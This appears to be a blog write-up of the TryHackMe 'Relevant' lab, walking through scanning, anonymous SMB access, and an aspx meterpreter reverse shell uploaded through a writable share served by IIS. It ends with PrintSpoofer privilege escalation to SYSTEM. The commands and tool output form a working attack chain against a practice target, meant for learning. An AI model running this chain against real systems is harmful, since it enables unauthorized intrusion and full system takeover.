Relevant TryHackMe Write-Up

Introduction
Relevant is a medium room on try hack me which lets you slip in the role of a penetration tester which has the job to conduct a penetration test
Pre-Engagement Briefing
The first task is to read the pre-engagement briefing which gives you
the scope of the penetration test. The briefing includes the virtual
machine, the scope of the test, the instruction to find and report all
vulnerabilities and as a proof of exploitation, to secure the two flags
User.txt and Root.txt.
Scanning
We will begin with an nmap scan:
nmap -sV -sC -T4 REMOTE_IP -p-This command will scan all ports on the remote machine and will run default scripts and enumerate versions of services. While the scan runs we try to find a website on the remote machine and indeed on port 80 the default IIS page is running.
Let's try to find some directories on the website. We can use gobuster for this.
gobuster dir -u http://REMOTE_IP /> -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txtUnfortunatly nothing. In the meanwhile our nmap scan finished. Let's look at the results:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-12 17:29 CEST
Nmap scan report for REMOTE_IP
Host is up (0.088s latency).
Not shown: 65527 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: IIS Windows Server
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server 2016 Standard Evaluation 14393 microsoft-ds
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: RELEVANT
| NetBIOS_Domain_Name: RELEVANT
| NetBIOS_Computer_Name: RELEVANT
| DNS_Domain_Name: Relevant
| DNS_Computer_Name: Relevant
| Product_Version: 10.0.14393
|_ System_Time: 2024-07-12T15:35:52+00:00
|_ssl-date: 2024-07-12T15:36:33+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=Relevant
| Not valid before: 2024-07-11T15:20:34
|_Not valid after: 2025-01-10T15:20:34
49663/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
49667/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2024-07-12T15:35:52
|_ start_date: 2024-07-12T15:21:18
| smb-os-discovery:
| OS: Windows Server 2016 Standard Evaluation 14393 (Windows Server 2016 Standard Evaluation 6.3)
| Computer name: Relevant
| NetBIOS computer name: RELEVANT\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2024-07-12T08:35:55-07:00
|_clock-skew: mean: 1h24m00s, deviation: 3h07m52s, median: 0s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 421.71 secondsFrom the nmap scan result we find that several ports are open including
- 80 - IIS Server
- 135 - RPC
- 139 - NetBios
- 445 - SMB
- 3389 - RDP
- 49663 - IIS Server
Since we already enumerated the IIS server on port 80 we can next try to enumerate the SMB server on port 445.
We can use smbclient for this.
smbclient -L REMOTE_IPThis command will list all shares on the SMB server. As we do not know any password we can simply confirm an emtpy password by pressing Enter
This gives us following output:
┌──(kali㉿kali)-[~]
└─$ smbclient -L REMOTE_IP
Password for [WORKGROUPkali]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
nt4wrksv Disk
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to REMOTE_IP failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup availableWe find that a non-standard share nt4wrksv is enabled.
Since we are tasked to find all vulnerabilities we could at this stage
now scan the SMB share for vulnerabilities, for example using nmap with
the scripts smb-vuln-ms*. But first let's try to connect to the share nt4wrksv without
credentials by calling smb client with the share name and accepting an
empty password by pressing Enter
smbclient \\\\REMOTE_IP\\nt4wrksvThis command will connect to the share nt4wrksv on the SMB server.
With ls we find the file passwords.txt and with get passwords.txt
we download the file to our local machine.
┌──(kali㉿kali)-[~]
└─$ smbclient \\REMOTE_IP\nt4wrksv
Password for [WORKGROUPkali]:
Try "help" to get a list of possible commands.
smb: > ls
. D 0 Sat Jul 25 23:46:04 2020
.. D 0 Sat Jul 25 23:46:04 2020
passwords.txt A 98 Sat Jul 25 17:15:33 2020
7735807 blocks of size 4096. 4949941 blocks available
smb: > get passwords.txt
getting file passwords.txt of size 98 as passwords.txt (0.2 KiloBytes/sec) (average 0.2 KiloBytes/sec)On investigation of the passwords.txt file on our local machine we find that it contains two base64 encoded strings.
┌──(kali㉿kali)-[~]
└─$ cat passwords.txt
[User Passwords - Encoded]
🤫
🤫We can decode these strings with base64 on our local machine.
echo "my_string" | base64 -dThis gives us the passwords for the users Bob and Bill:
┌──(kali㉿kali)-[~]
└─$ echo 🤫 | base64 -d
Bob - 🤫
┌──(kali㉿kali)-[~]
└─$ echo 🤫 | base64 -d
Bill - 🤫But trying them in RDP or using them in the smbclient it seems that the credentials are invalid. Let's get back to our previous idea scanning this smb instance for vulnerabilities with nmap:
nmap -oA nmap-vuln -Pn -script vuln -p 80,135,139,445,3389 REMOTE_IPThis command will run nmap with the scripts vuln on the ports 80, 135, 139, 445, 3389
┌──(kali㉿kali)-[~]
└─$ nmap -oA nmap-vuln -Pn -script vuln -p 80,135,139,445,3389,49663 REMOTE_IP
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-13 14:43 CEST
Pre-scan script results:
| broadcast-avahi-dos:
| Discovered hosts:
| 224.0.0.251
| After NULL UDP avahi packet DoS (CVE-2011-1002).
|_ Hosts are all up (not vulnerable).
Nmap scan report for REMOTE_IP
Host is up (0.12s latency).
PORT STATE SERVICE
80/tcp open http
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-aspnet-debug: ERROR: Script execution failed (use -d to debug)
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
3389/tcp open ms-wbt-server
49663/tcp open unknown
Host script results:
|_smb-vuln-ms10-061: ERROR: Script execution failed (use -d to debug)
|_smb-vuln-ms10-054: false
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
|_ https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
Nmap done: 1 IP address (1 host up) scanned in 419.49 secondsWe find that the smb server is vulnerable to the ms17-010
exploit due to CVE-2017-0143.
On Exploit-DB we
learn that there is an exploit with metasploit. But since the room
descriptions explicitly states that
Nothing in this room requires Metasploit, we take note
the vulnerability and move on.
Since we also have ports yet to investigate we pick another one. Port
49663 looks interesting since it seems to be another IIS
Server. On the website we also find just another default IIS page.
As we did with the webserver on port 80 we can try to find directories with gobuster.
gobuster dir -u http://REMOTE_IP:49663 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txtWe find that this webserver has a directory nt4wrksv which
looks quite similar to the smb share we found earlier. When going to
this directory we just get a blank page. Let's try to find the file
passwords.txt here.
We open http://REMOTE_IP:49663/nt4wrksv/passwords.txt in the browser and indeed, we find the same file as on the smb share.
So if we could upload a reverse shell in aspx since this is a IIS server
we could get a foothold on this machine. Let's try first by testing if
we can upload a file to smb and view it in the browser.
┌──(kali㉿kali)-[~]
└─$ echo "test" > test.txt
┌──(kali㉿kali)-[~]
└─$ smbclient \\\\REMOTE_IP\\nt4wrksv
Password for [WORKGROUPkali]:
Try "help" to get a list of possible commands.
smb: > put test.txt
putting file test.txt as est.txt (0.0 kb/s) (average 0.0 kb/s)Now we can try to view the file in the browser by navigating to http://REMOTE_IP:49663/nt4wrksv/test.txt.
 This works, so we can upload files to the IIS server. Let's try to upload a reverse shell.
This works, so we can upload files to the IIS server. Let's try to upload a reverse shell.
Great, so let's create a reverse shell. We can use msfvenom
for this. We will use the payload
windows/x64/shell_reverse_tcp. We can list all options with
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/shell_reverse_tcp --list-options
Options for payload/windows/x64/shell_reverse_tcp:
=========================
Name: Windows x64 Command Shell, Reverse TCP Inline
Module: payload/windows/x64/shell_reverse_tcp
Platform: Windows
Arch: x64
Needs Admin: No
Total size: 460
Rank: Normal
Provided by:
sf <stephen_fewer@harmonysecurity.com>
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen portWe will set the LHOST to our IP and the LPORT as a good practice to a common port.
msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=10.9.231.180 LPORT=53 -f aspx -o shell.aspxWith put shell.aspx we can upload the file when we are connected to the smb share.
smb: > put shell.aspx
putting file shell.aspx as \shell.aspx (5.2 kb/s) (average 5.2 kb/s)With msfconsole we start a listener and navigate to http://REMOTE_IP:49663/nt4wrksv/shell.aspx to get a reverse shell.
┌──(kali㉿kali)-[~]
└─$ msfconsole -q
[*] Using configured payload windows/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_tcp
payload => windows/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set LHOST <LOCAL_IP/>
LHOST => <LOCAL_IP/>
msf6 exploit(multi/handler) > set LPORT 53
LPORT => 53
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on LOCAL_IP:53
[*] Meterpreter session 1 opened (LocalIpTextPlaceholder:53 -> REMOTE_IP:49837) at 2024-07-13 16:08:50 +0200Great! Now to our initial recon. Looking at the files on the desktop we find the user flag:
meterpreter > cat C:/users/bob/desktop/user.txt
🤫This is the answer to our first question:
User Flag
Since we now gained access to the User Flag, let's attempt to escalate our privileges to gain access to the root flag.
With getprivs we can show our current privileges.
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeAssignPrimaryTokenPrivilege
SeAuditPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeImpersonatePrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilegeAfter a bit of research we find that SeImpersonatePrivilege can be used to escalate our privileges.
We will use the PrintSpoofer Github Repository to exploit this privilege.
First we must download the executable by calling:
wget https://github.com/itm4n/PrintSpoofer/releases/download/v1.0/PrintSpoofer64.exeNow we can upload it to the smb share:
┌──(kali㉿kali)-[~]
└─$ smbclient \\\\REMOTE_IP\\nt4wrksv
Password for [WORKGROUPkali]:
Try "help" to get a list of possible commands.
smb: > put PrintSpoofer64.exe
putting file PrintSpoofer64.exe as PrintSpoofer64.exe (66.1 kb/s) (average 66.1 kb/s)Switch back to meterpreter and start a shell:
meterpreter > shell
Process 2352 created.
Channel 4 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>Now we can run the PrintSpoofer executable from the inetpub to escalate our privileges:
c:\windows\system32\inetsrv>cd c:\inetpub\wwwroot\nt4wrksv
cd c:\inetpub\wwwroot\nt4wrksv
c:\inetpub\wwwroot\nt4wrksv>PrintSpoofer64.exe -i -c powershell.exe
PrintSpoofer64.exe -i -c powershell.exe
w[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
nt authority\systemPerfect! Now we can read the root flag:
PS C:\Windows\system32> type c:\users\administrator\desktop\root.txt
type c:\users\administrator\desktop\root.txt
🤫Which is the answer to our last question:
Root Flag
Conclusion
This free medium room was a great experience to practice enumeration and privilege escalation. In offering a variety of services and supporting different approaches to gain access to the machine it was a great learning experience. Thanks to TheMayor for creating this room and thanks to TryHackMe for giving access to this room for free. And thanks to you of course for reading this write-up.
Read Next
Daily Bugle TryHackMe Write-Up
The Daily Bugle room on TryHackMe is a hard room that requires you to compromise a Joomla CMS account.
Internal TryHackMe Write-Up
The Internal room on TryHackMe is an hard challenge that let's you slip in the role of a penetration tester, where your objective is to perform a thorough penetration test
Pickle Rick TryHackMe Write-Up
Pickle Rick room on TryHackMe is a easy Rick and Morty themed room suitable for beginners.


